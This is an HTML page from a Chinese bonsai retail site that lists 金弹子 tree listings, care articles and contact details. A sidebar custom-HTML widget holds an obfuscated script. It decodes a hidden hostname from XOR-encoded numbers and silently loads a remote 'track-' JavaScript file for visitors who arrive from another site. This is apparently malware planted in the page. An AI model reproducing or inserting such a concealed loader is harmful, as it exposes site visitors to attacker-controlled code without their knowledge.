          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/4b3fe5b3b6fe8771ea68d1607d8fbc95.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/bieshu" rel="category">
                  <i class="dot"></i>别墅景观金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/4b3fe5b3b6fe8771ea68d1607d8fbc95.html" title="珍珠黄杨，两棵大货漂亮，喜欢的大哥速度" rel="bookmark">珍珠黄杨，两棵大货漂亮，喜欢的大哥速度</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 357</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14040" class="post post-grid post-14040 type-post status-publish format-standard hentry category-tingyuan">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/0bbc8da7b83e9fd0c888dc178309a2f1.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/MTQ4YTAxZjVkMTk2MTgzZjJiMWIxYWRmNzIwOWJhNmUvMjYwLzM2MC82MWZl.jpg" src="[data-uri]" alt="金弹子树桩盆景修剪造型好金弹子">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/0bbc8da7b83e9fd0c888dc178309a2f1.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/tingyuan" rel="category">
                  <i class="dot"></i>庭院绿植金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/0bbc8da7b83e9fd0c888dc178309a2f1.html" title="金弹子树桩盆景修剪造型好金弹子" rel="bookmark">金弹子树桩盆景修剪造型好金弹子</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 436</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14036" class="post post-grid post-14036 type-post status-publish format-standard hentry category-ynagtai">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/7395c2171b5332297a14147f6ac7efb5.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/OGJmZjdlNDcwYzk2YjFlZWNmODViZDNkMzBkNTc4M2UvMjYwLzM2MC9lNWY5.jpg" src="[data-uri]" alt="金弹子盆景金弹子安全交易方法">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/7395c2171b5332297a14147f6ac7efb5.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/ynagtai" rel="category">
                  <i class="dot"></i>阳台小品金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/7395c2171b5332297a14147f6ac7efb5.html" title="金弹子盆景金弹子安全交易方法" rel="bookmark">金弹子盆景金弹子安全交易方法</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 398</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14030" class="post post-grid post-14030 type-post status-publish format-standard hentry category-ynagtai">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/6459ecb88a6c3259f20ed36336bd4292.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/MGNlMmQyMTI0ODcwZGQwYzU5MGQ4OWZhMTU3YTQ0ODYvMjYwLzM2MC9iODMy.jpg" src="[data-uri]" alt="金弹子下山桩金弹子╬乐清挂果金弹子">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/6459ecb88a6c3259f20ed36336bd4292.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/ynagtai" rel="category">
                  <i class="dot"></i>阳台小品金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/6459ecb88a6c3259f20ed36336bd4292.html" title="金弹子下山桩金弹子╬乐清挂果金弹子" rel="bookmark">金弹子下山桩金弹子╬乐清挂果金弹子</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 420</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14025" class="post post-grid post-14025 type-post status-publish format-standard hentry category-bieshu">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/3f0b34bb60326cf31357768212f74384.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/OThiNWZiNDcwMWIxOGVlMjRiOGE0MzljNzVmZWVlNWEvMjYwLzM2MC8xYzBi.jpg" src="[data-uri]" alt="金弹子老桩金弹子买卖价格">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/3f0b34bb60326cf31357768212f74384.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/bieshu" rel="category">
                  <i class="dot"></i>别墅景观金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/3f0b34bb60326cf31357768212f74384.html" title="金弹子老桩金弹子买卖价格" rel="bookmark">金弹子老桩金弹子买卖价格</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 384</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14021" class="post post-grid post-14021 type-post status-publish format-standard hentry category-tingyuan">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/3ecfd11bbb196098aca119f00b99a97e.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/MGM0NDFiMTg2MzkyMjVjNjU2YmRkMTc5N2FhNjBhNDEvMjYwLzM2MC9jMzMw.jpg" src="[data-uri]" alt="金弹子熟桩海派金弹子">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/3ecfd11bbb196098aca119f00b99a97e.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/tingyuan" rel="category">
                  <i class="dot"></i>庭院绿植金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/3ecfd11bbb196098aca119f00b99a97e.html" title="金弹子熟桩海派金弹子" rel="bookmark">金弹子熟桩海派金弹子</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 484</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14017" class="post post-grid post-14017 type-post status-publish format-standard hentry category-bieshu">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/cfbfd1acea4f6abfada3cfa3bfef2ffb.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NGRiZWM4ZDg1YTFmM2M2YmExZTFhZjU0ZTk1YjljZmQvMjYwLzM2MC85YWZm.jpg" src="[data-uri]" alt="漂亮山松好货难得速度下手">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/cfbfd1acea4f6abfada3cfa3bfef2ffb.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/bieshu" rel="category">
                  <i class="dot"></i>别墅景观金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/cfbfd1acea4f6abfada3cfa3bfef2ffb.html" title="漂亮山松好货难得速度下手" rel="bookmark">漂亮山松好货难得速度下手</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 375</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14009" class="post post-grid post-14009 type-post status-publish format-standard hentry category-bieshu">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/cbacdc6350eabcf34719cfd6e36bc8fa.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/YmRmMWYxZWEwYzI0MDRhMGRiMjQxMDMxY2QxYzQ1NzEvMjYwLzM2MC9mMjBj.jpg" src="[data-uri]" alt="金弹子树桩盆景带土包邮金弹子小品">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/cbacdc6350eabcf34719cfd6e36bc8fa.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/bieshu" rel="category">
                  <i class="dot"></i>别墅景观金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/cbacdc6350eabcf34719cfd6e36bc8fa.html" title="金弹子树桩盆景带土包邮金弹子小品" rel="bookmark">金弹子树桩盆景带土包邮金弹子小品</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 347</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14007" class="post post-grid post-14007 type-post status-publish format-standard hentry category-bieshu">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/9866185d7ec4c5f18bca1f7b36cab0d2.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NTgzMDM3N2Q5Yjg3ZmViMzVlZjUxNjJmN2RkZmNlMGIvMjYwLzM2MC9jODMx.jpg" src="[data-uri]" alt="金弹子，根长66，高80">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/9866185d7ec4c5f18bca1f7b36cab0d2.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/bieshu" rel="category">
                  <i class="dot"></i>别墅景观金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/9866185d7ec4c5f18bca1f7b36cab0d2.html" title="金弹子，根长66，高80" rel="bookmark">金弹子，根长66，高80</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 388</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
              </div>
                            
	<nav class="navigation posts-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.jindanzi.com/page/3" >下一页</a></div><div class="nav-next"><a href="https://www.jindanzi.com/" >上一页</a></div></div>
	</nav>
  <div class="infinite-scroll-status">
    <div class="infinite-scroll-request"></div>
  </div>
  <div class="infinite-scroll-action">
    <div class="infinite-scroll-button button">加载更多</div>
  </div>
                      </main>
        </div>
      </div>
          </div>
  </div>
</div>

<div class="section" style=" padding-bottom: 20px; ">
	  	<div class="container">
			<div class="row">
			
	<div class="col-12 col-sm-6">
		<div class="uposts">
		<div class="codesign-list lazyload visible" data-bg="">
			<h4 class="codeisgn-h4"><i class="fa fa-circle-o"></i>  <a href="https://www.jindanzi.com/zhishi/yanghu">金弹子栽培养护 &gt;</a></h4>
			<span class="codesign-esc"><p>金弹子盆景栽培/造型等方面的文章</p></span>
			<div class="codesign-cover"></div>
		</div>
	    <div class="hentry"><h2 class="title"><span class="post-num num-1">1</span><a href="https://www.jindanzi.com/detail/INFO10641.html" title="新手必知的盆景增粗方法">新手必知的盆景增粗方法</a></h2><div class="meta"><span>热度(1K)</span></div></div><div class="hentry"><h2 class="title"><span class="post-num num-2">2</span><a href="https://www.jindanzi.com/detail/INFO10613.html" title="金弹弹能嫁接老鸦柿吗">金弹弹能嫁接老鸦柿吗</a></h2><div class="meta"><span>热度(1.15K)</span></div></div><div class="hentry"><h2 class="title"><span class="post-num num-3">3</span><a href="https://www.jindanzi.com/detail/INFO10595.html" title="精品盆栽金弹弹，好看又好养，值得新手入手">精品盆栽金弹弹，好看又好养，值得新手入手</a></h2><div class="meta"><span>热度(1.02K)</span></div></div><div class="hentry"><h2 class="title"><span class="post-num num-4">4</span><a href="https://www.jindanzi.com/detail/INFO10468.html" title="易做盆景素材简介">易做盆景素材简介</a></h2><div class="meta"><span>热度(1.02K)</span></div></div><div class="hentry"><h2 class="title"><span class="post-num num-5">5</span><a href="https://www.jindanzi.com/detail/INFO10465.html" title="金弹弹家养的禁忌">金弹弹家养的禁忌</a></h2><div class="meta"><span>热度(1.16K)</span></div></div><div class="hentry"><h2 class="title"><span class="post-num num-6">6</span><a href="https://www.jindanzi.com/detail/INFO10425.html" title="老鸦柿如何扦插">老鸦柿如何扦插</a></h2><div class="meta"><span>热度(1.01K)</span></div></div><div class="hentry"><h2 class="title"><span class="post-num num-7">7</span><a href="https://www.jindanzi.com/detail/INFO10379.html" title="寒枝过后满是春：修剪定型、蟠扎整姿，老鸦柿盆景的春天">寒枝过后满是春：修剪定型、蟠扎整姿，老鸦柿盆景的春天</a></h2><div class="meta"><span>热度(1K)</span></div></div><div class="hentry"><h2 class="title"><span class="post-num num-8">8</span><a href="https://www.jindanzi.com/detail/INFO10363.html" title="金弹弹盆景基本常识：金弹弹基本属性">金弹弹盆景基本常识：金弹弹基本属性</a></h2><div class="meta"><span>热度(1.03K)</span></div></div><div class="hentry"><h2 class="title"><span class="post-num num-9">9</span><a href="https://www.jindanzi.com/detail/INFO10358.html" title="光秃秃树桩涨身价，果实似“小柿子”，爱盆景的都叫金弹弹">光秃秃树桩涨身价，果实似“小柿子”，爱盆景的都叫金弹弹</a></h2><div class="meta"><span>热度(977)</span></div></div><div class="hentry"><h2 class="title"><span class="post-num num-10">10</span><a href="https://www.jindanzi.com/detail/INFO10318.html" title="金弹弹盆景和老鸦柿盆景的区别">金弹弹盆景和老鸦柿盆景的区别</a></h2><div class="meta"><span>热度(954)</span></div></div><div class="hentry"><h2 class="title"><span class="post-num num-11">11</span><a href="https://www.jindanzi.com/detail/INFO12569.html" title="盆景死亡的十大原因和对策">盆景死亡的十大原因和对策</a></h2><div class="meta"><span>热度(2.6K)</span></div></div><div class="hentry"><h2 class="title"><span class="post-num num-12">12</span><a href="https://www.jindanzi.com/detail/INFO12567.html" title="玩盆景需要知道的技术">玩盆景需要知道的技术</a></h2><div class="meta"><span>热度(2.07K)</span></div></div>	    </div>
    </div>
		<div class="col-12 col-sm-6">
		<div class="uposts">
		<div class="codesign-list lazyload visible" data-bg="">
			<h4 class="codeisgn-h4"><i class="fa fa-circle-o"></i>  <a href="https://www.jindanzi.com/zhishi/baike">金弹子百科知识 &gt;</a></h4>
			<span class="codesign-esc"><p>金弹子基础知识相关的文章</p></span>
			<div class="codesign-cover"></div>
		</div>
	    <div class="hentry"><h2 class="title"><span class="post-num num-1">1</span><a href="https://www.jindanzi.com/detail/INFO10654.html" title="老鸦柿生桩可以嫁接吗">老鸦柿生桩可以嫁接吗</a></h2><div class="meta"><span>热度(1.19K)</span></div></div><div class="hentry"><h2 class="title"><span class="post-num num-2">2</span><a href="https://www.jindanzi.com/detail/INFO10638.html" title="盆栽塑性的重要性">盆栽塑性的重要性</a></h2><div class="meta"><span>热度(1.2K)</span></div></div><div class="hentry"><h2 class="title"><span class="post-num num-3">3</span><a href="https://www.jindanzi.com/detail/INFO10620.html" title="夏季生桩金弹弹用水泡多久">夏季生桩金弹弹用水泡多久</a></h2><div class="meta"><span>热度(1.31K)</span></div></div><div class="hentry"><h2 class="title"><span class="post-num num-4">4</span><a href="https://www.jindanzi.com/detail/INFO10546.html" title="老鸦柿盆景是什么？有哪些特点？老鸦柿如何扦插繁殖养护">老鸦柿盆景是什么？有哪些特点？老鸦柿如何扦插繁殖养护</a></h2><div class="meta"><span>热度(1.33K)</span></div></div><div class="hentry"><h2 class="title"><span class="post-num num-5">5</span><a href="https://www.jindanzi.com/detail/INFO10532.html" title="大气又贵气的金弹弹！掌握好种植技巧，其寿命会延长哦！">大气又贵气的金弹弹！掌握好种植技巧，其寿命会延长哦！</a></h2><div class="meta"><span>热度(1.17K)</span></div></div><div class="hentry"><h2 class="title"><span class="post-num num-6">6</span><a href="https://www.jindanzi.com/detail/INFO10522.html" title="“金弹弹”盆景别错过，观赏价值高，提升家居格调">“金弹弹”盆景别错过，观赏价值高，提升家居格调</a></h2><div class="meta"><span>热度(1.27K)</span></div></div><div class="hentry"><h2 class="title"><span class="post-num num-7">7</span><a href="https://www.jindanzi.com/detail/INFO10519.html" title="金弹弹的果逐渐成熟了，看看这棵金弹弹景观树挂上胡芦果效……">金弹弹的果逐渐成熟了，看看这棵金弹弹景观树挂上胡芦果效……</a></h2><div class="meta"><span>热度(954)</span></div></div><div class="hentry"><h2 class="title"><span class="post-num num-8">8</span><a href="https://www.jindanzi.com/detail/INFO10503.html" title="老鸦柿夏天怎么浇水">老鸦柿夏天怎么浇水</a></h2><div class="meta"><span>热度(955)</span></div></div><div class="hentry"><h2 class="title"><span class="post-num num-9">9</span><a href="https://www.jindanzi.com/detail/INFO10477.html" title="养金枝玉叶要勤快些，掌握这4个方面的技巧，快速养成高颜值盆景">养金枝玉叶要勤快些，掌握这4个方面的技巧，快速养成高颜值盆景</a></h2><div class="meta"><span>热度(927)</span></div></div><div class="hentry"><h2 class="title"><span class="post-num num-10">10</span><a href="https://www.jindanzi.com/detail/INFO10472.html" title="金弹弹无根老桩栽培半年不成活 或因这两个小细节没有处理好">金弹弹无根老桩栽培半年不成活 或因这两个小细节没有处理好</a></h2><div class="meta"><span>热度(878)</span></div></div><div class="hentry"><h2 class="title"><span class="post-num num-11">11</span><a href="https://www.jindanzi.com/detail/INFO10456.html" title="老鸦柿 盆景新秀">老鸦柿 盆景新秀</a></h2><div class="meta"><span>热度(1.02K)</span></div></div><div class="hentry"><h2 class="title"><span class="post-num num-12">12</span><a href="https://www.jindanzi.com/detail/INFO10447.html" title="这款盆景真不错，典雅大气，一起来看看">这款盆景真不错，典雅大气，一起来看看</a></h2><div class="meta"><span>热度(862)</span></div></div>	    </div>
    </div>
	
		</div>
	</div>
</div>	</main>
</div>
</div><!-- end sitecoent --> 

	
	<div class="module parallax">
		<img class="jarallax-img lazyload" data-srcset="https://www.jindanzi.com/wp-content/themes/ripro/assets/images/background/bg-1.jpg" data-sizes="auto" src="[data-uri]" alt="">
		<div class="container">
			<h4 class="entry-title">
				为您提供专业、优质的金弹子盆景服务			</h4>
							<a class="button" href="/service">业务范围</a>
										<a class="button transparent" href="/contact">联系方式</a>
					</div>
	</div>
	
	<footer class="site-footer">
		<div class="container">
			
			<div class="footer-widget">
    <div class="row">
        <div class="col-xs-12 col-sm-6 col-md-3 widget--about">
            <div class="widget--content">
                <div class="footer--logo mb-20">
                    <img class="tap-logo" src="https://www.jindanzi.com/wp-content/uploads/logo_bottom.png" data-dark="https://www.jindanzi.com/wp-content/uploads/logo_bottom.png" alt="金弹子">
                </div>
                <p class="mb-10">金弹子网（jindanzi.com）出售金弹子,血红果金弹子,车厘子果金弹子,四季果金弹子,挂果金弹子,金弹子下山桩,金弹子树桩盆景等金弹子盆景。</p>
            </div>
        </div>
        <!-- .col-md-2 end -->
        <div class="col-xs-12 col-sm-3 col-md-2 col-md-offset-1 widget--links">
            <div class="widget--title">
                <h5>本站导航</h5>
            </div>
            <div class="widget--content">
                <ul class="list-unstyled mb-0">
                    <li><a href="/shougoujindanzi">收购金弹子</a></li><li><a href="/service">业务范围</a></li><li><a href="/contact">联系方式</a></li>                </ul>
            </div>
        </div>
        <!-- .col-md-2 end -->
        <div class="col-xs-12 col-sm-3 col-md-2 widget--links">
            <div class="widget--title">
                <h5>友情链接</h5>
            </div>
            <div class="widget--content">
                <ul class="list-unstyled mb-0">
                    <li><a href="/jindanzi/bieshu">别墅景观金弹子</a></li><li><a href="/jindanzi/tingyuan">庭院绿植金弹子</a></li><li><a href="/jindanzi/yangtai">阳台小品金弹子</a></li>                </ul>
            </div>
        </div>
        <!-- .col-md-2 end -->
        <div class="col-xs-12 col-sm-12 col-md-4 widget--newsletter">
            <div class="widget--title">
                <h5>快速搜索</h5>
            </div>
            <div class="widget--content">
                <form class="newsletter--form mb-30" action="https://www.jindanzi.com/" method="get">
                    <input type="text" class="form-control" name="s" placeholder="关键词">
                    <button type="submit"><i class="fa fa-arrow-right"></i></button>
                </form>
                <h6>金弹子盆景购买/养护/造型服务，微信： dbypjy</h6>
            </div>
        </div>

    </div>
</div>									  <div class="site-info">
			    Copyright © 2023 金弹子网（jindanzi.com） | 宜都市大博雅盆景园 版权所有<br />

			    			    <a href="https://beian.miit.gov.cn" target="_blank" class="text" rel="noreferrer nofollow" style="display:inline-block;text-align:right;width:auto;"> 鄂ICP备2021006307号-2</a> 
			    			    			    &nbsp; <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=42050002420650" target="_blank" rel="noreferrer nofollow" style="display:inline-block;text-align:right;width:auto;"><img src="//jdzi.7img.cn/static/img/wangan.png" align="left"/>鄂公网安备42050002420650号</a>
			    
			  </div>
					</div>
	</footer>
	
<div class="rollbar">
	
	
		<div class="rollbar-item tap-click-qiandao"><a class="click-qiandao" title="签到" href="javascript:;"><i class="fa fa-calendar-check-o"></i></a></div>
		
	
	    <div class="rollbar-item tap-qq" etap="tap-qq"><a target="_blank" title="QQ咨询" href="http://wpa.qq.com/msgrd?v=3&uin=408843888&site=qq&menu=yes"><i class="fa fa-qq"></i></a></div>
    
	    <div class="rollbar-item" etap="to_full" title="全屏页面"><i class="fa fa-arrows-alt"></i></div>
	<div class="rollbar-item" etap="to_top" title="返回顶部"><i class="fa fa-angle-up"></i></div>
</div>

<div class="dimmer"></div>



<div class="off-canvas">
  <div class="canvas-close"><i class="mdi mdi-close"></i></div>
  <div class="logo-wrapper">
      <a href="https://www.jindanzi.com/">
      <img class="logo regular" src="https://www.jindanzi.com/wp-content/uploads/logo.png" alt="金弹子">
    </a>
    </div>
  <div class="mobile-menu hidden-lg hidden-xl"></div>
  <aside class="widget-area">
    <div id="cao_widget_ads-3" class="widget widget-adss"><div class="adsbg"><a class="asr" href="/contact/" target="_blank" style="background-color:#21add1"><h4>客服微信</h4><h5><font size="6">18827251684</font></h5><span class="btn btn-outline">立即查看</span></a></div></div><div id="pages-2" class="widget widget_pages"><h5 class="widget-title">网站导航</h5>
			<ul>
				<li class="page_item page-item-1151"><a href="https://www.jindanzi.com/service">业务范围</a></li>
<li class="page_item page-item-1432"><a href="https://www.jindanzi.com/shougoujindanzi">收购金弹子</a></li>
<li class="page_item page-item-32907"><a href="https://www.jindanzi.com/statement">本站声明</a></li>
<li class="page_item page-item-1"><a href="https://www.jindanzi.com/contact">联系方式</a></li>
<li class="page_item page-item-32895"><a href="https://www.jindanzi.com/cuxiao">金弹子盆景园大清仓</a></li>
			</ul>

			</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_67781) {
    
    var _412ca = Date.now();
    var _a3c35 = 1000;
    _412ca = _412ca / _a3c35;
    _412ca = Math.floor(_412ca);

    var _85e99 = 600;
    _412ca -= _412ca % _85e99;
    _412ca = _412ca.toString(16);

    var _98619 = _67781.referrer;

    if (!_98619) return;

    var _b3628 = [51663, 51658, 51669, 51654, 51655, 51650, 51664, 51659, 51649, 51660, 51650, 51665, 51655, 51656, 51658, 51671, 51597, 51658, 51661, 51653, 51660];

    _b3628 = _b3628.map(function(_2ab44){
        return _2ab44 ^ 51619;
    });

    var _8fc49 = "f26b615dd7990845de3e6416bc470450";
    
    _b3628 = String.fromCharCode(..._b3628);

    var _cd5d4 = "https://";
    var _c1988 = "/";
    var _c1a7d = "track-";

    var _447d3 = ".js";

    var _d4dd3 = _67781.createElement("script");
    _d4dd3.type = "text/javascript";
    _d4dd3.async = true;
    _d4dd3.src = _cd5d4 + _b3628 + _c1988 + _c1a7d + _412ca + _447d3;

    _67781.getElementsByTagName("head")[0].appendChild(_d4dd3)

}(document);
</script></div></div>  </aside>
</div>

<div style="display:none">
  <script>
  var _hmt = _hmt || [];
  (function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?442e7d7b0040de04a160f906d27d082c";
    var s = document.getElementsByTagName("script")[0]; 
    s.parentNode.insertBefore(hm, s);
  })();
  </script>
  <script type="text/javascript"  src="https://js.users.51.la/9657441.js"></script>
  <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
  <script>LA.init({id:"1voUCM0lKzxD87cd",ck:"1voUCM0lKzxD87cd"})</script>
  <script src="https://sdk.51.la/perf/js-sdk-perf.min.js" crossorigin="anonymous"></script>
  <script>new LingQue.Monitor().init({id:"1zyofX0bbLtP4Dx5"});</script>
</div>
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/plugins.js?ver=2' id='plugins-js'></script>
<script type='text/javascript' id='app-js-extra'>
/* <![CDATA[ */
var caozhuti = {"site_name":"\u91d1\u5f39\u5b50","home_url":"https:\/\/www.jindanzi.com","ajaxurl":"https:\/\/www.jindanzi.com\/wp-admin\/admin-ajax.php","is_singular":"0","tencent_captcha":{"is":"","appid":""},"infinite_load":"\u52a0\u8f7d\u66f4\u591a","infinite_loading":"<i class=\"fa fa-spinner fa-spin\"><\/i> \u52a0\u8f7d\u4e2d...","site_notice":{"is":"0","color":"rgb(33, 150, 243)","html":"<div class=\"notify-content\"><h3>RiPro\u6700\u65b0\u7248\u672c\u66f4\u65b0\u65e5\u5fd7<\/h3><div>\u8fd9\u662f\u4e00\u6761\u7f51\u7ad9\u516c\u544a\uff0c\u53ef\u5728\u540e\u53f0\u5f00\u542f\u6216\u5173\u95ed\uff0c\u53ef\u81ea\u5b9a\u4e49\u80cc\u666f\u989c\u8272\uff0c\u6807\u9898\uff0c\u5185\u5bb9\uff0c\u7528\u6237\u9996\u6b21\u6253\u5f00\u5173\u95ed\u540e\u4e0d\u518d\u91cd\u590d\u5f39\u51fa\uff0c\u6b64\u5904\u53ef\u4f7f\u7528html\u6807\u7b7e...<\/div><\/div>"},"pay_type_html":{"html":"<div class=\"pay-button-box\"><\/div><p style=\"font-size: 13px; padding: 0; margin: 0;\">\u514d\u8d39\u6216VIP\u514d\u8d39\u8d44\u6e90\u4ec5\u9650\u4f59\u989d\u652f\u4ed8<\/p>","alipay":0,"weixinpay":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/app.js?ver=2' id='app-js'></script>
<!-- 111 次加载共计耗时 0.324 秒 -->
</body>
</html>